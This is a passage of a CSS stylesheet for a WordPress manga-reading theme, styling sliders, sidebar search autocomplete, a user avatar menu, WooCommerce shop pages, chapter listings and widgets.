.popular-slider.style-1 .c-blog__heading i {
  vertical-align: bottom;
  margin-bottom: 0;
}
.popular-slider.style-1 .c-blog__heading.style-2 {
  border-bottom: none !important;
}
.popular-slider.style-1 .slider__container .slick-list {
  padding: 50px 0 10px;
}
.popular-slider.style-1 .slider__container .slick-arrow {
  top: 0;
  -ms-transform: translate(0, 0);
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.popular-slider.style-1 .slider__container .slick-next {
  right: 0;
  left: auto;
}
.popular-slider.style-1 .slider__container .slick-prev {
  right: 40px;
  left: auto;
}
.popular-slider.style-2 .slider__container {
  overflow: inherit;
  margin: 0 -40px;
}
.popular-slider.style-2 .slider__container .slick-list {
  margin: 0 25px;
  padding: 50px 0;
}
.popular-slider.style-2 .slider__container .slick-list:after,
.popular-slider.style-2 .slider__container .slick-list:before {
  position: absolute;
  content: "";
  display: block;
  width: 15px;
  height: 100%;
  background: #fff;
  top: 0;
  z-index: 1;
}
.popular-slider.style-2 .slider__container .slick-list:before {
  left: 0;
}
.popular-slider.style-2 .slider__container .slick-list:after {
  right: 0;
}
.popular-slider.style-3 .c-blog__heading {
  border-bottom: none;
  margin-bottom: 0;
}
.popular-slider.style-3 .c-blog__heading.style-2 {
  margin-bottom: 10px;
}
.popular-slider.style-3 .c-blog__heading.style-2 i {
  vertical-align: bottom;
}
.popular-slider.style-3 .widget-heading {
  margin-bottom: 10px;
}
.popular-slider.style-3 .slider__container .slick-list {
  padding: 10px 0;
}
.popular-slider.style-3 .slider__container .slick-next {
  right: 0px;
}
.popular-slider.style-3 .slider__container .slick-prev {
  left: 0px;
}
#main-sidebar .search-navigation__wrap .link-adv-search {
  display: none;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .open-search-main-menu {
  display: none;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form {
  position: relative;
}
@media (max-width: 1200px) {
  #main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form {
    width: 220px;
  }
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form input[type="text"] {
  width: 100%;
  height: 38px;
  border: 1px solid rgba(45, 45, 45, 0.3);
  border-radius: 5px;
  padding: 0 45px 0 15px;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form input[type="text"]:focus {
  outline: none;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form i {
  position: absolute;
  right: 10px;
  top: 4px;
  font-size: 24px;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form input[type=submit] {
  position: absolute;
  top: 5px;
  right: 0;
  font-size: 0;
  background-color: transparent;
  border: none;
  padding: 14px 19px;
  border-left: 1px solid rgba(45, 45, 45, 0.3);
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-search-field.ui-autocomplete-loading + input + i.ion-ios-search-strong {
  display: none;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-search-field.ui-autocomplete-loading + input + i.ion-ios-search-strong + .loader-inner {
  display: block;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete {
  z-index: 99;
  box-shadow: 1px 1px 3px #cecece;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  margin-top: 5px;
  position: absolute !important;
  top: unset !important;
  left: unset !important;
  background-color: #fff;
  border: 1px solid #cccccc;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete > li {
  padding: 5px;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete > li:not(.last-child) {
  border-bottom: 1px solid #cccccc;
  padding: 5px;
  cursor: pointer;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete > li:hover {
  background-color: rgba(218, 218, 218, 0.39);
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete > li .manga-text-highlight {
  font-weight: 700;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .loader-inner {
  display: none;
  position: absolute;
  right: 18px;
  top: 21px;
  transform: scale(0.6);
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .loader-inner > div:first-child {
  border-left-color: #ffffff;
  border-right-color: #ffffff;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .loader-inner > div:last-child {
  border-color: #ffffff;
}
#main-sidebar .search-navigation__wrap ul,
#main-sidebar .search-navigation__wrap li {
  list-style: none;
  padding: 0;
}
#main-sidebar .widget-manga-search .manga-search-form input[type="text"] {
  background: transparent;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
#main-sidebar .widget-manga-search .manga-search-form input[type="text"]:hover {
  background-color: rgba(235, 235, 235, 0.3);
}
.ui-helper-hidden-accessible {
  display: none;
}
.site-header .c-header__top form#blog-post-search .loader-inner {
  display: none;
}
.site-header .c-header__top form#blog-post-search.manga-search-form input.ui-autocomplete-loading + input[type="submit"] + .loader-inner {
  display: block;
}
.site-header .c-header__top form#blog-post-search.manga-search-form .loader-inner {
  position: absolute;
  top: 0;
  right: 15px;
  bottom: 0;
  padding: 13px 23px;
  background: var( --madara-main-color );
}
.site-header .c-header__top form#blog-post-search.manga-search-form .loader-inner > div {
  height: 20px;
}
.site-header .c-header__top .manga-autocomplete.ui-autocomplete {
  display: block;
  top: unset !important;
  position: absolute !important;
  width: calc(100% - 130px) !important;
  z-index: 99;
  box-shadow: 1px 1px 3px #cecece;
  background-color: #fff;
  border: 1px solid #cccccc;
  margin-left: 15px;
  border-top: none;
  padding-left: 0px;
}
.site-header .c-header__top .manga-autocomplete.ui-autocomplete > li {
  position: relative;
  top: unset;
  text-align: left;
  list-style: none;
  transform: none;
  padding: 10px 14px;
}
.site-header .c-header__top .manga-autocomplete.ui-autocomplete > li:not(.last-child) {
  border-bottom: 1px solid #cccccc;
  cursor: pointer;
}
.site-header .c-header__top .manga-autocomplete.ui-autocomplete > li:hover {
  background-color: rgba(218, 218, 218, 0.39);
}
.site-header .c-header__top .manga-autocomplete.ui-autocomplete > li .manga-text-highlight {
  font-weight: 700;
}
.wp-manga-user-section .c-user_item {
  text-align: center;
}
.wp-manga-user-section .c-user_item > * {
  display: inline-block;
  vertical-align: middle;
}
.wp-manga-user-section .c-user_item span {
  margin-right: 10px;
  color: #666;
}
.wp-manga-user-section .c-user_item .c-user_avatar {
  display: block;
  margin-top: 10px;
  position: relative;
}
.wp-manga-user-section .c-user_item .c-user_avatar img {
  width: 75px;
  height: 75px;
  border-radius: 50%;
  border: 2px solid #d7d7d7;
}
.wp-manga-user-section .c-user_item .c-user_menu {
  text-align: center;
  margin: 9px auto;
  opacity: 0;
  visibility: hidden;
  list-style: none;
  background-color: #f3f3f3;
  width: 65%;
  padding: 10px;
  z-index: 9999;
  border-bottom: 3px solid #eb3349;
  border-top: 1px solid #ebebeb;
  white-space: nowrap;
}
.wp-manga-user-section .c-user_item .c-user_menu:after {
  display: block;
  width: 100%;
  content: "";
  height: 15px;
  background-color: transparent;
  position: absolute;
  top: -15px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.wp-manga-user-section .c-user_item .c-user_menu a {
  display: block;
  padding: 5px 10px;
  color: #666;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  font-weight: 600;
  position: relative;
}
.wp-manga-user-section .c-user_item .c-user_menu a:hover {
  color: #eb3349;
}
.wp-manga-user-section .c-user_item .c-user_avatar:hover {
  cursor: pointer;
}
.wp-manga-user-section .c-user_item .c-user_avatar:hover .c-user_menu {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
/* Woocommerce CSS */
.woocommerce .c-breadcrumb-wrapper {
  padding-top: 25px;
  padding-bottom: 25px;
}
.woocommerce .star-rating,
.woocommerce .star-rating::before {
  color: #ffd900;
}
.woocommerce .woocommerce-ordering:after {
  content: "\f280";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  right: 16px;
  color: #eb3349;
}
.woocommerce .c-woo-breadcrumb {
  font-size: 12px;
  color: #fff;
  margin: 0;
  padding: 0;
}
.woocommerce .c-woo-breadcrumb li {
  display: inline-block;
  list-style: none;
}
.woocommerce .c-woo-breadcrumb a {
  color: #fff;
}
.woocommerce .c-woo-breadcrumb a:hover {
  color: #eb3349;
}
.woocommerce .woocommerce-products-header .page-title {
  font-size: 4.5vh;
  margin-top: 0;
  margin-bottom: 39px;
}
.woocommerce span.onsale {
  width: 35px;
  height: 35px;
  font-size: 12px;
  padding: 0;
  background-color: #eb3349;
  text-transform: capitalize;
  right: -15px !important;
  top: -16px !important;
}
.woocommerce .products .product {
  text-align: center;
}
.woocommerce .products .star-rating {
  margin: 0 auto;
}
.woocommerce .product div.images .flex-control-thumbs li {
  padding-top: 5px;
  margin-right: 5px !important;
  width: calc((100% / 4) - (15px / 4)) !important;
}
.woocommerce .product div.images .flex-control-thumbs li:nth-child(4n) {
  margin-right: 0px !important;
}
.woocommerce div.entry-summary .entry-title {
  font-size: 43px;
  color: #000;
  margin-bottom: 10px;
  margin-top: -9px;
  text-transform: uppercase;
}
.woocommerce div.entry-summary .star-rating {
  font-size: 18px;
  margin-right: 7px;
}
.woocommerce div.entry-summary .star-rating span,
.woocommerce div.entry-summary .star-rating:before {
  color: #ffd900;
}
.woocommerce div.entry-summary p.price {
  color: aliceblue;
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 8px;
}
.woocommerce div.entry-summary p.price del {
  margin-right: 10px;
}
.woocommerce div.entry-summary .woocommerce-product-details__short-description {
  font-size: 14px;
  color: #fff;
  line-height: 30px;
  font-weight: bold;
}
.woocommerce div.entry-summary .woocommerce-variation-description {
  margin-top: 20px;
}
.woocommerce div.entry-summary form.cart .variations {
  margin-bottom: 5px !important;
}
.woocommerce div.entry-summary form.cart .variations td {
  border: none !important;
  padding: 5px 0px !important;
}
.woocommerce div.entry-summary form.cart .variations tr:hover {
  background-color: transparent !important;
}
.woocommerce div.entry-summary form.cart .variations .value {
  position: relative;
}
.woocommerce div.entry-summary form.cart .variations .value:after {
  content: "\f104";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  right: 16px;
  color: #eb3349;
}
.woocommerce div.entry-summary form.cart .variations .label {
  display: table-cell;
  vertical-align: middle !important;
  text-align: left;
  color: #eb3349;
  font-size: 12px;
  font-weight: 600;
  width: 68px !important;
}
.woocommerce div.entry-summary form.cart .variations .label label {
  margin-bottom: 0px;
}
.woocommerce div.entry-summary form.cart .variations .reset_variations {
  position: absolute;
  right: 0;
  bottom: -15px;
}
.woocommerce div.entry-summary form.cart .variations select {
  font-size: 12px;
  height: 35px;
  border: 1px solid #ebebeb;
  padding: 0;
  padding-left: 13px;
  border-radius: 4px;
}
.woocommerce div.entry-summary form.cart div.quantity {
  float: none;
  font-size: 0;
}
.woocommerce div.entry-summary form.cart .quantity-text,
.woocommerce div.entry-summary form.cart .quantity-select {
  display: inline-block;
}
.woocommerce div.entry-summary form.cart .quantity-text {
  color: #eb3349;
  font-size: 12px;
  font-weight: 600;
  width: 68px;
}
.woocommerce div.entry-summary form.cart .quantity-select input {
  display: inline-block;
  height: 35px;
  margin-right: 5px;
}
.woocommerce div.entry-summary form.cart .quantity-select input.minus,
.woocommerce div.entry-summary form.cart .quantity-select input.plus {
  width: 35px;
  background-color: #ebebeb;
  border: none;
  font-size: 14px;
}
.woocommerce div.entry-summary form.cart .quantity-select input.qty {
  width: 55px;
  border: 1px solid #ebebeb;
  font-size: 14px;
}
.woocommerce div.entry-summary form.cart .single_add_to_cart_button {
  background: #eb3349;
  padding: 11px 18px;
  margin-top: 27px;
  transition: color 200ms ease, background-color 200ms ease;
}
.woocommerce div.entry-summary form.cart .single_add_to_cart_button:hover {
  background: #0f0f0f;
}
.woocommerce div.product .woocommerce-product-rating {
  margin-bottom: 19px;
}
.woocommerce div.product .woocommerce-product-rating .woocommerce-review-link {
  font-size: 13px;
  margin-top: 0.5em;
  display: inline-block;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
  display: none;
}
@media (min-width: 768px) {
  .woocommerce div.product .woocommerce-tabs ul.tabs:after {
    content: "";
    width: 11px;
    height: 1px;
    background-color: #ccc;
    position: absolute;
    bottom: 0px;
    left: 0;
  }
	.reparto {
		width: 35px;margin: -8px 7px 0px 137px;	
	}
	.seguro {
		width: 50px;margin: -8px 7px 0px 253px;	
	}
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  border: 1px solid #cccccc;
  background-color: #ebebeb;
  padding: 0 13px;
  margin: 0px -3px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
  border-radius: 0px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  font-weight: 600;
  color: #000 !important;
}
.woocommerce div.product .woocommerce-tabs h2 {
  font-size: 24px;
  margin-top: -3px;
  margin-bottom: 12px;
}
.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel--description {
  font-size: 14px;
  line-height: 30px;
  padding-bottom: 20px;
  margin-bottom: 20px;
}
.woocommerce div.product .related h2 {
  font-size: 24px;
  color: #000;
  margin-bottom: 24px;
}
.woocommerce div.product .related .woocommerce-loop-product__title {
  text-transform: uppercase;
}
.woocommerce div.product .related .price {
  font-size: 13px !important;
}
.woocommerce div.product .related .star-rating {
  font-size: 13px;
  margin-bottom: 8px;
}
.woocommerce div.product .related .button {
  margin-top: 17px;
  padding: 11px 30px;
  background: #eb3349;
  background: -webkit-linear-gradient(left, #eb3349 40%, #f45c43);
  background: -o-linear-gradient(right, #eb3349 40%, #f45c43);
  background: -moz-linear-gradient(right, #eb3349 40%, #f45c43);
  background: linear-gradient(to right, #eb3349 40%, #f45c43);
  color: #fff;
}
.woocommerce div.product .related .button:hover {
  opacity: 0.8;
}

/* .woocommerce div.product div.images {
  margin-bottom: 103px;
} */

.woocommerce section.related.products {
    float: right;
    width: 100%;
}

.woocommerce div.product div.summary {
  margin-bottom: 97px;
}
.woocommerce ul.products {
  margin-bottom: 7px;
}
.woocommerce ul.products li.product h2 {
  font-size: 24px;
  color: #000;
  margin-bottom: 24px;
  transition: color 200ms ease;
}
.woocommerce ul.products li.product h2:hover {
  color: #eb3349;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title {
  text-transform: uppercase;
}
.woocommerce ul.products li.product .price {
  font-size: 13px !important;
  color: #fff;
}
.woocommerce ul.products li.product .star-rating {
  font-size: 13px;
  margin-bottom: 8px;
}
.woocommerce ul.products li.product .button {
  margin-top: 17px;
  padding: 11px 30px;
  background: #eb3349;
  color: #fff;
}
.woocommerce ul.products li.product .button:hover {
  background: #0f0f0f;
}
.woocommerce .woocommerce-products-header__title {
  color: #fff;
  text-align: center;
  font-size: 43px;
}
.woocommerce .woocommerce-ordering {
  margin-bottom: 35px;
  position: relative;
}
.woocommerce .woocommerce-pagination {
  margin-bottom: 45px;
}
.woocommerce .woocommerce-pagination .page-numbers {
  border: none;
}
.woocommerce .woocommerce-pagination .page-numbers li {
  border: none;
}
.woocommerce .woocommerce-pagination .page-numbers li a,
.woocommerce .woocommerce-pagination .page-numbers li span {
  height: 35px;
  padding: 0px 12px;
  line-height: 35px;
  margin: 0px 2px;
}
.woocommerce .woocommerce-pagination .page-numbers li span.current {
  padding: 0px 15px;
  background: #eb3349;
  color: #fff;
  border-radius: 4px;
}
.woocommerce .woocommerce-pagination .page-numbers li .prev,
.woocommerce .woocommerce-pagination .page-numbers li .next {
  background-color: #f3f3f3;
  color: #ffffff;
  border-radius: 4px;
}
.woocommerce .woocommerce-pagination .page-numbers li .prev:hover,
.woocommerce .woocommerce-pagination .page-numbers li .next:hover {
  background: #eb3349;
  color: #fff;
}
.woocommerce .woocommerce-cart-form .quantity-text {
  display: none;
}
.woocommerce .woocommerce-cart-form .quantity-select input {
  display: inline-block;
  height: 35px;
  margin-right: 5px;
  vertical-align: top;
}
.woocommerce .woocommerce-cart-form .quantity-select input.minus,
.woocommerce .woocommerce-cart-form .quantity-select input.plus {
  width: 35px;
  background-color: #ebebeb;
  border: none;
  font-size: 14px;
  transition: all 0.2s;
  color: #908e8e;
}
.woocommerce .woocommerce-cart-form .quantity-select input.minus:hover,
.woocommerce .woocommerce-cart-form .quantity-select input.plus:hover {
  opacity: 0.8;
}
.woocommerce .woocommerce-cart-form .quantity-select input.qty {
  width: 55px;
  border: 1px solid #ebebeb;
  font-size: 14px;
}
.woocommerce .cart-collaterals .checkout-button.button.alt {
  background: #eb3349;
  color: #fff;
}
.woocommerce .cart-collaterals .checkout-button.button.alt:hover {
  background: #0f0f0f;
  color: #fff;
}
.woocommerce input.button,
.woocommerce .woocommerce-cart-form .cart button.button,
.woocommerce button.button.alt {
  background-color: #eb3349;
  color: #fff;
  transition: color 200ms ease, background-color 200ms ease;
}
.woocommerce input.button:hover,
.woocommerce .woocommerce-cart-form .cart button.button:hover,
.woocommerce button.button.alt:hover {
  background: #0f0f0f;
  color: #fff;
}
.woocommerce form .form-row .select2-container {
  line-height: 35px;
}
.woocommerce form .form-row .select2-container .select2-selection--single {
  height: auto;
}
.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__rendered {
  font-size: 12px;
  height: 35px;
  border: 1px solid #ebebeb;
  padding: 0;
  padding-left: 13px;
  border-radius: 4px;
  line-height: 35px;
}
.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__arrow {
  top: 50%;
  transform: translateY(-50%);
  right: 10px;
}
.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__arrow b {
  border-color: #eb3349 transparent transparent transparent;
}
.woocommerce #review_form #respond .comment-reply-title {
  color: #ffffff;
}
.woocommerce #review_form #respond .form-submit input {
  background: #eb3349;
  color: #fff;
  transition: color 200ms ease, background-color 200ms ease;
}
.woocommerce #review_form #respond .form-submit input:hover {
  background: #0f0f0f;
}
.woocommerce .woocommerce form .form-row.woocommerce-validated .select2-container,
.woocommerce .woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce .woocommerce form .form-row.woocommerce-validated select {
  border-color: #eb3349;
}
.woocommerce-cart #coupon_code {
  padding: 4px 6px 5px;
  width: 110px;
}
.text-ui-light .c-woo-breadcrumb li a:not(:hover) {
  color: #fff;
}
.text-ui-light.woocommerce ul.products li.product h2:not(:hover) {
  color: #fff;
}
.text-ui-light.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel {
  background-color: transparent;
}
.text-ui-light .woocommerce table.shop_table {
  border-color: rgba(211, 206, 210, 0.2);
}
.text-ui-light .woocommerce table.shop_table tfoot th,
.text-ui-light .woocommerce table.shop_table td {
  border-top: 1px solid rgba(211, 206, 210, 0.2);
}
.text-ui-light.woocommerce-cart .cart-collaterals .cart_totals tr th {
  border-color: rgba(211, 206, 210, 0.2);
}
.text-ui-light.woocommerce-page form .form-row textarea::-moz-placeholder,
.text-ui-light.woocommerce-page form .form-row input::-moz-placeholder {
  color: #fff;
  opacity: 0.7;
}
.text-ui-light.woocommerce-page form .form-row textarea:-ms-input-placeholder,
.text-ui-light.woocommerce-page form .form-row input:-ms-input-placeholder {
  color: #fff;
  opacity: 0.7;
}
.text-ui-light.woocommerce-page form .form-row textarea::-webkit-input-placeholder,
.text-ui-light.woocommerce-page form .form-row input::-webkit-input-placeholder {
  color: #fff;
  opacity: 0.7;
}
.text-ui-light.woocommerce-checkout .c-blog-post .entry-content,
.text-ui-light.woocommerce-cart .c-blog-post .entry-content {
  color: #ccc;
}
.text-ui-light .select2-container--default .select2-selection--single .select2-selection__rendered {
  color: #ccc;
}
.text-ui-light .select2-container--default .select2-selection--single {
  background-color: rgba(235, 235, 235, 0.2);
}
.text-ui-light .widget_shopping_cart .woocommerce-mini-cart__total strong {
  color: #fff;
}
.text-ui-light .widget_product_categories li a:not(:hover) {
  color: #ccc;
}
.text-ui-light.woocommerce-page .woocommerce-info > a {
  color: #fff;
}
.text-ui-light.woocommerce-page input[type="text"],
.text-ui-light.woocommerce-page input[type="email"],
.text-ui-light.woocommerce-page input[type="search"],
.text-ui-light.woocommerce-page input[type="url"],
.text-ui-light.woocommerce-page input[type="password"],
.text-ui-light.woocommerce-page input[type="tel"],
.text-ui-light.woocommerce-page .input-text,
.text-ui-light.woocommerce-page select.orderby {
  color: #ccc;
}
.text-ui-light.woocommerce-page input[type="text"]:focus,
.text-ui-light.woocommerce-page input[type="email"]:focus,
.text-ui-light.woocommerce-page input[type="search"]:focus,
.text-ui-light.woocommerce-page input[type="url"]:focus,
.text-ui-light.woocommerce-page input[type="password"]:focus,
.text-ui-light.woocommerce-page input[type="tel"]:focus,
.text-ui-light.woocommerce-page .input-text:focus,
.text-ui-light.woocommerce-page select.orderby:focus {
  border-color: #eb3349;
}
.text-ui-light.woocommerce-page input[type="text"]:active,
.text-ui-light.woocommerce-page input[type="email"]:active,
.text-ui-light.woocommerce-page input[type="search"]:active,
.text-ui-light.woocommerce-page input[type="url"]:active,
.text-ui-light.woocommerce-page input[type="password"]:active,
.text-ui-light.woocommerce-page input[type="tel"]:active,
.text-ui-light.woocommerce-page .input-text:active,
.text-ui-light.woocommerce-page select.orderby:active {
  border-color: #eb3349;
}
.text-ui-light.woocommerce-page input[type="text"]:hover,
.text-ui-light.woocommerce-page input[type="email"]:hover,
.text-ui-light.woocommerce-page input[type="search"]:hover,
.text-ui-light.woocommerce-page input[type="url"]:hover,
.text-ui-light.woocommerce-page input[type="password"]:hover,
.text-ui-light.woocommerce-page input[type="tel"]:hover,
.text-ui-light.woocommerce-page .input-text:hover,
.text-ui-light.woocommerce-page select.orderby:hover {
  border-color: #eb3349;
}
.text-ui-light .woocommerce-ordering select {
  color: #ccc;
}
/**
 * :: Shortcodes
 * -------------------------------------------------- */
.shortcode-manga-chapter .item-thumb {
  max-width: 193px;
  float: left;
  overflow: hidden;
  margin-right: 20px;
}
@media (max-width: 992px) {
  .shortcode-manga-chapter .item-thumb {
    max-width: none;
    width: auto;
    float: none;
    display: inline-block;
    margin-right: 0;
    margin-bottom: 20px;
    padding: 15px;
    background-color: rgba(0, 0, 0, 0.1);
  }
  .shortcode-manga-chapter .item-thumb:after {
    display: table;
    content: "";
    clear: both;
  }
}
@media (max-width: 1199px) {
	#banner2 {
		display: none !important;
	}
	.site-content {
		margin-top: -100px !important;
	}
}
.shortcode-manga-chapter .item-summary {
  overflow: hidden;
}
@media (max-width: 992px) {
  .shortcode-manga-chapter .item-summary {
    text-align: left;
  }
}
.shortcode-manga-chapter .manga-title-badges {
  width: 24px;
  height: 24px;
  border-radius: 50%;
  font-size: 10px;
  line-height: 10px;
  font-weight: 600;
  text-align: center;
  display: inline-block;
  float: left;
  margin-right: 7px;
  color: #fff;
  -webkit-transform: rotate(-10deg);
  -moz-transform: rotate(-10deg);
  -ms-transform: rotate(-10deg);
  -o-transform: rotate(-10deg);
}
.shortcode-manga-chapter .manga-title-badges.new {
  background-color: #37b7da;
}
.shortcode-manga-chapter .manga-title-badges.hot {
  background-color: #EB3349;
}
.shortcode-manga-chapter .post-title {
  margin-bottom: 14px;
}
.shortcode-manga-chapter .post-rating {
  line-height: 30px;
  margin-bottom: 10px;
}
.shortcode-manga-chapter .post-rating i {
  font-size: 26px;
  margin: 0 1px;
  color: #333;
}
.shortcode-manga-chapter .post-rating i.rating_current,
.shortcode-manga-chapter .post-rating i.rating_current_half {
  color: #FFD900;
}
.shortcode-manga-chapter .post-rating .total_votes {
  margin-left: 8px;
  font-weight: 600;
  color: #333;
  font-size: 22px;
}
.shortcode-manga-chapter .post-content_item {
  font-size: 0;
}
.shortcode-manga-chapter .post-content_item * {
  display: inline-block;
  font-size: 14px;
  vertical-align: top;
  line-height: 1.5;
  margin-bottom: 6px;
  margin-top: 0;
}
.shortcode-manga-chapter .post-content_item .summary-heading {
  width: 106px;
}
.shortcode-manga-chapter .post-content_item .summary-content {
  word-break: break-word;
  width: calc(100% - 106px);
}
.shortcode-manga-chapter .post-content_item .summary-content a:not(:first-child) {
  margin-left: 6px;
}
.shortcode-manga-chapter .post-content_item .summary-content .genres-content,
.shortcode-manga-chapter .post-content_item .summary-content .artist-content,
.shortcode-manga-chapter .post-content_item .summary-content .author-content {
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  /* fallback */
  max-height: calc( 3.4em );
  /* fallback */
  line-height: 1.5;
}
.shortcode-manga-chapter .post-content_item .summary-content .genres-content > *,
.shortcode-manga-chapter .post-content_item .summary-content .artist-content > *,
.shortcode-manga-chapter .post-content_item .summary-content .author-content > * {
  line-height: 1.5;
}
.shortcode-manga-chapter .manga-info {
  margin-bottom: 28px;
}
@media (max-width: 992px) {
  .shortcode-manga-chapter .manga-info {
    text-align: center;
  }
}
.shortcode-manga-chapter .list-chapter {
  display: block;
}
.shortcode-manga-chapter .list-chapter:after {
  content: '';
  display: table;
  clear: both;
}
.shortcode-manga-chapter .list-chapter .chapter {
  background-color: #ebebeb;
  padding: 4px 10px;
  border-radius: 10px;
  font-weight: 600;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
  display: inline-block;
  margin-right: 6px;
}
.shortcode-manga-chapter .list-chapter .chapter a {
  color: #666666;
  font-weight: 600;
}
.shortcode-manga-chapter .list-chapter .chapter:hover {
  background-color: #eb3349;
}
.shortcode-manga-chapter .list-chapter .chapter:hover a {
  color: #fff;
}
.shortcode-manga-chapter .list-chapter .chapter-item {
  margin-bottom: 10px;
}
.shortcode-manga-chapter .list-chapter .chapter-item span {
  margin-right: 8px;
  display: inline-block;
}
.shortcode-manga-chapter .list-chapter .chapter-item span:last-child {
  margin-right: 0;
}
.shortcode-manga-chapter .list-chapter .chapter-item a {
  font-weight: 600;
}
.shortcode-manga-chapter .list-chapter .chapter-item a:not(:hover) {
  color: #ffffff;
}
/**
 * :: Widgets
 * -------------------------------------------------- */
.widget {
  margin-bottom: 30px;
  padding-left: 15px;
  padding-right: 15px;
}
.widget.widget_tag_cloud .tagcloud {
  margin: -5px;
}
.widget.widget_tag_cloud .tagcloud:after {
  display: table;
  content: "";
  clear: both;
}
.widget.widget_tag_cloud .tag-cloud-link {
  font-size: 12px !important;
  font-weight: 600;
  padding: 5px 15px;
  background-color: #f3f3f3;
  border-radius: 15px;
  display: inline-block;
  margin: 5px;
  float: left;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.widget.widget_tag_cloud .tag-cloud-link:hover {
  color: #fff;
  background-color: #eb3349;
}
.widget.widget_search .search-form {
  position: relative;
}
.widget.widget_search input[type="search"] {
  width: 100%;
  height: 38px;
  border: 1px solid rgba(45, 45, 45, 0.3);
  border-radius: 5px;
  padding: 0 45px 0 15px;
  background-color: transparent;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
  font-weight: normal;
}
.widget.widget_search input[type="search"]:hover,
.widget.widget_search input[type="search"]:active {
  background-color: rgba(235, 235, 235, 0.3);
}
.widget.widget_search input[type=submit] {
  position: absolute;
  top: 5px;
  right: 0;
  font-size: 0;
  background-color: transparent;
  border: none;
  padding: 14px 19px;
  border-left: 1px solid rgba(45, 45, 45, 0.3);
  border-radius: 0;
}
.widget.widget_search label:after {
  content: "\f4a5";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  top: 7px;
  right: 10px;
  font-size: 24px;
}
.widget:not(.default):not(.background) > .c-widget-wrap {
  border: 3px solid #e1e1e1;
  padding: 20px;
}
.widget:not(.default).c-popular .popular-item-wrap:last-of-type {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.widget.default.c-popular .popular-item-wrap:last-of-type {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.widget.hot-topics .hot-topics-item-wrap {
  border-bottom: 1px solid #ebebeb;
